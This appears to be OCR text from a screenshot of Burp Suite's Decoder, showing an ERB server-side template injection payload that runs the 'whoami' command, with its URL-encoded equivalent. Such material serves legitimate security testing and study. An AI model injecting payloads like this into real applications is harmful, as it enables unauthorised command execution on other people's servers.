 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn InQL
<%= system("whoami") %>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%25%3d%20%73%79%73%74%65%6d%28%22%77%68%6f%61%6d%69%22%29%20%25%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode